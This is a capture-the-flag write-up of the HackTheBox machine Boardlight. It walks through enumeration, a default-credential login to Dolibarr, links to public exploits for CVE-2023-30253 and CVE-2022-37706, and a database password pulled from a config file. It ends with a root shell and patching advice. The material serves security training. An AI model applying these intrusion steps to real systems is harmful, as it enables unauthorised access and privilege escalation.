HackTheBox - Boardlight
Boardlight from HackTheBox is running a website vulnerable to code injection givin us a foothold. We find a password inside a config file which we use to elevate our privileges. Then we find another vulnerable software running on the machine that we exploit to get root.
Enumeration
nmap
We start an Nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap scan report for 10.10.11.11
Host is up (0.48s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
We found two open ports, 22 running OpenSSH on Ubuntu and port 80 is an Apache web server also on Ubuntu.
Web
Let’s navigate to the web page.
Nothing really interesting here, but we find the hostname board.htb, let’s add that to /etc/hosts file.
Let’s run a subdomain scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://10.10.11.11/ -H "Host: FUZZ.board.htb" -fs 15949
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.11/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 15949
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 221ms]
We found the subdomain crm.board.htb , let’s add it to /etc/hosts file and navigate to it.
It’s a login page for dolibarr version 17.0.0
I tried admin:admin and managed to login
Searching on google we find that this version is vulnerable to php code injection CVE-2023-30253.
Foothold

I found the following exploit that we can use to get a reverse shell https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
Privilege Escalation
I asked chatgpt where does dolibarr store database credentials and it told me at /dolibarr/htdocs/conf/conf.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ cat conf.php
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
We indeed found a password.
Let’s try switching to user larissa.
1
2
3
www-data@boardlight:/home$ su larissa
Password:
larissa@boardlight:/home$

Now let’s run linpeas and see what we can find.
We found an SUID binary that’s unknown.
A quick search on google we find that this is vulnerable to privilege escalation CVE-2022-37706.
The exploit I’ll be using can be found here https://github.com/MaherAzzouzi/CVE-2022-37706-LPE-exploit
We copy the exploit to the machine and run it.
1
2
3
4
5
6
7
8
9
10
larissa@boardlight:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
We got root!
Prevention and Mitigation
CVE-2023-30253 & CVE-2022-37706
We found an external and internal software outdated with publicly available exploits.
Update to the latest vendor patch and maintain an active patch schedule for any patches that may be released in the future.
References
https://nvd.nist.gov/vuln/detail/CVE-2022-37706
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).